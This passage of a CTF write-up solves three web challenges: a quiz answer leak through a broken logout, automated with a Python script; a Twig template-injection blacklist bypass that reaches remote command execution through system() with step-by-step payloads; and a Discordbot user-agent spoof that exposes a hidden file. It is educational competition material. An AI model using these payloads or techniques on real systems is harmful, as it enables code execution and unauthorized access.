Why does this work? Because when the user “log out” it doesn’t actually destroy the session but only unset the username and the quiz feature doesn’t check if the user is logged in or not.
1
2
3
4
5
6
<?php
session_start();
require_once 'config.php';
unset($_SESSION['username']);
header('Location: /login.php');
?>
And the quiz’s correct answer is save in the user session, so when the user trigger the error on line 53 or 57 of quiz.php because of lack of username, the correct answer in the session will not change because the code to do that came after line 53 and 57.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$answer = $_POST['answer'];

if (intval($answer) === $next_correct) {
  # V this is line 53
  $message = "Good job " . htmlspecialchars($_SESSION['username']) . ", that was correct!";
  $correct++;
}
else {
  # V this is line 57
  $message = "Sorry " . htmlspecialchars($_SESSION['username']) . ", that's not right...";
}
$q_num++;

if ($q_num < count($quizzes[$topic])) {
  $question = $quizzes[$topic][$q_num]['question'];
  $answers = $quizzes[$topic][$q_num]['answers'];
  $next_correct = rand(0, count($quizzes[$topic][$q_num]['answers'])-1);
  $_SESSION['q_num'] = $q_num;
  $_SESSION['correct'] = $correct;
  $_SESSION['next_correct'] = $next_correct;
} else {
  $_SESSION['final_score'] = $correct;
  $_SESSION['final_questions_count'] = count($quizzes[$topic]);

  unset($_SESSION['topic'], $_SESSION['q_num'], $_SESSION['correct']);

  header('Location: /result.php');
  exit();
}
So the flow is logout -> leak answer via error on line 53 or 57 -> login -> submit leaked answer -> repeat until you get the flag
I’ll write up a simple script to do that:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import requests, re

url = "https://quiz-web.challs.csc.tf"
sess = requests.Session()

# Register if username not available
sess.post(url + "/register.php", data={"username": "123123", "password": "123123"})

# Initialize session with first quiz answer
sess.get(url + '/quiz.php?topic=CTF')
correct = 0
current_answer = 0
while True:
  res = sess.post(url + '/quiz.php', data={"answer": str(current_answer)})
  if "/home/user/quiz.php:53" in res.text:
    # If correct answer
    print(f"Correct: {correct + 1}")
    correct += 1
    # Login
    sess.post(url + "/login.php", data={"username": "123123", "password": "123123"})
    # Submit correct answer
    res = sess.post(url + '/quiz.php', data={"answer": str(current_answer)})
    # Check if finished quiz and get flag
    if "CSCTF" in res.text:
      flag = re.findall('CSCTF{.*?}', res.text)[0]
      print(f"FLAG: {flag}")
      break
    current_answer = 0
  else:
    current_answer += 1

  # Else logout then repeat
  sess.get(url + "/logout.php")
Flag: CSCTF{3rr0r5_c4n_b3_0r4c135}
Twig Playground
Solvers: 7
Author: 0xM4hm0ud
This challenge was solved by jeser while I was sleeping, when I woke up and saw his payload, I was overwhelmed lol. But here’s my analysis of the challenge.
Here’s his final payload for the challenge:
1
2
3
4
5
6
7
8
9
10
{% set slash=(dump()|nl2br()|slice(14,1))|join() %}
{% set space=(dump()|nl2br()|slice(13,1))|join() %}
{% set syste={syste:1}|keys|join() %}
{% set m={m:1}|keys|join() %}
{% set cat={cat:1}|keys|join() %}
{% set flag1={flag:1}|keys|join() %}
{% set dash=_charset|slice(3,1)|join() %}
{% set flag2={edbfcbcaef:1}|keys|join() %}
{% set rce=cat~space~slash~flag1~dash~flag2 %}
{{ {rce}|find(syste~m) }}
Let’s analyze the problem before going into the payload. This is a Twig SSTI challenge, our goal is to bypass the blacklist and achieve RCE.
1
$blacklist = ['system', 'id', 'passthru', 'exec', 'shell_exec', 'popen', 'proc_open', 'pcntl_exec', '_self', 'reduce', 'env', 'sort', 'map', 'filter', 'replace', 'encoding', 'include', 'file', 'run', 'Closure', 'Callable', 'Process', 'Symfony', '\'', '"', '.', ';', '[', ']', '\\', '/', '-'];
And the flag file name is randomly generated so we have to find out the flag file name first than read it. So we’ll need 2 payload to solve it.
So we need to do system('ls /') first, but how? The character / is in the blacklist and the space character will need quotes, but it’s also in the blacklist.
One way we can get those character is via dump() function and nl2br() filter, which return alot of character we can use.
If we send the payload like: {{dump()|nl2br()}} we’ll get the following output
1
array(2) {<br /> ["user"]=><br /> array(2) {<br /> ["name"]=><br /> string(6) "Wesley"<br /> ["age"]=><br /> int(30)<br /> }<br /> ["items"]=><br /> array(4) {<br /> [0]=><br /> string(5) "Apple"<br /> [1]=><br /> string(6) "Banana"<br /> [2]=><br /> string(6) "Cherry"<br /> [3]=><br /> string(11) "Dragonfruit"<br /> }<br /> }<br />
As you can see, there’s our ` ` and / character at index 13 and 14, now we’ll just need to extract them with the slice() and join() filter, slice() will always return an array so we’ll use join() to concatenate them together.
So we got ` ` and / now, let’s assign them to a variable first.
1
2
{% set slash=(dump()|nl2br()|slice(14,1))|join() %}
{% set space=(dump()|nl2br()|slice(13,1))|join() %}
Next we need to find a way to get system. To get system, we can actually do the same as ` ` and / but it’ll be to tedious. Instead, we can do something like this: {syste:1}|keys|join(). The keys filter will extract all the keys in an object and put it into an array, in this case, we’ll get syste.
For the character m we can do this {m:1}|keys|join().
In order to join them together, Twig has a very convenient operator which is ~ that is not in the blacklist.
 Reference: https://www.branchcms.com/learn/docs/developer/twig/operators
Let’s set those two as a variable first.
1
2
{% set syste={syste:1}|keys|join() %}
{% set m={m:1}|keys|join() %}
So we can do something like this syste~m which will return the string system. Oh and make sure to set ls as a variable too so we can chain them together.
1
2
{% set ls={ls:1}|keys|join() %}
{% set rce=ls~space~slash %}
ls~space~slash will result in ls /.
So now how to execute it? We only got the string system and ls.
There’s a filter that can do that, it’s the filter find, which isn’t even documented anywhere, or that I can’t find any document about it, but I guess that it “find” a function by it’s name and execute it.
So we can do something like this execute system with the argument ls /: {{ {rce}|find(syste~m) }}
Chaining it all together we get:
1
2
3
4
5
6
7
{% set slash=(dump()|nl2br()|slice(14,1))|join() %}
{% set space=(dump()|nl2br()|slice(13,1))|join() %}
{% set syste={syste:1}|keys|join() %}
{% set m={m:1}|keys|join() %}
{% set ls={ls:1}|keys|join() %}
{% set rce=ls~space~slash %}
{{ {rce}|find(syste~m) }}
Sending it to server will give this output
1
bin dev etc flag-edbfcbcaef home lib media mnt opt proc root run sbin srv sys tmp usr var ls /
Now we know that the flag file name is flag-edbfcbcaef. So we’ll use the same technique to execute
cat /flag-edbfcbcaef
But there’s a new character which we can’t use the above technique for, it’s the dash character -.
So we’ll need to find another way to get it. Another way to get a lot of characters is via the global _charset variable.
If we send this {{_charset}} to the server it will return UTF-8. There’s the dash character that we need. So just extract it with slice() and join() like the others.
1
{% set dash=_charset|slice(3,1)|join() %}
The other strings cat, flag and edbfcbcaef can be constructed using the good old technique.
1
2
3
4
{% set cat={cat:1}|keys|join() %}
{% set flag1={flag:1}|keys|join() %}
{% set flag2={edbfcbcaef:1}|keys|join() %}
{% set rce=cat~space~slash~flag1~dash~flag2 %}
cat~space~slash~flag1~dash~flag2 will result in cat /flag-edbfcbcaef.
All that’s left is to chain them together to get the final payload, send them to the server and get the flag.
1
2
3
4
5
6
7
8
9
10
{% set slash=(dump()|nl2br()|slice(14,1))|join() %}
{% set space=(dump()|nl2br()|slice(13,1))|join() %}
{% set syste={syste:1}|keys|join() %}
{% set m={m:1}|keys|join() %}
{% set cat={cat:1}|keys|join() %}
{% set flag1={flag:1}|keys|join() %}
{% set dash=_charset|slice(3,1)|join() %}
{% set flag2={edbfcbcaef:1}|keys|join() %}
{% set rce=cat~space~slash~flag1~dash~flag2 %}
{{ {rce}|find(syste~m) }}
Flag: CSCTF{Tw1g_tw1g_ssT1_n0_h4cKtr1ck5_th1S_t1M3}
Share The Flag
Solvers: 6
Author: Cybersharing
This challenge was solved by LyC0nTriX in the last 5 minutes of the competition. This was more of a misc-guessing challenge more than a web challenge but it has a web tag so I’ll include it here as well.
The challenge gave us a picture with the following hints 
Hint: There are 2 important pieces of information that one can get from the discord screenshot. One is the fact that the mention of a VPN, hints to the IP History page.
Hint 2: Think about how discord knows to display such a good looking embed and the technology used in the site.
Hint 1 told us to go to the IP History page but we can’t find anything useful there after a while.
According the hint 2, it’s related to how discord fetch the embed and display it. So I think if we can replicate what discord does to get the embed, we’ll get the flag.
So I’ll spin up a quick http server that can log headers information and send the server address to a random channel. This is what I receive after that.

As you can see, discord will send a request to that address with the user-agent: Mozilla/5.0 (compatible; Discordbot/2.0; +https://discordapp.com).
So let’s try to request cybersharing.net ourselves with that header and see what will be returned. We’ll send a curl request with the header User-Agent: Mozilla/5.0 (compatible; Discordbot/2.0; +https://discordapp.com) to https://cybersharing.net/history since the first hint pointed to that.
1
curl -H 'User-Agent: Mozilla/5.0 (compatible; Discordbot/2.0; +https://discordapp.com)' https://cybersharing.net/history
It’ll return a bunch of html code, but if we look closely or use grep we can see that’s there’s a link to the flag file.

Here’s the link: https://cybersharing.net/s/13f17b167f2229809a95fb9d8c725449
Download it and get the flag.
Flag: CSCTF{dd4a22b47251fd92207cc057c37728a2}
That’s all folks, thank you all for such an amazing CTF event.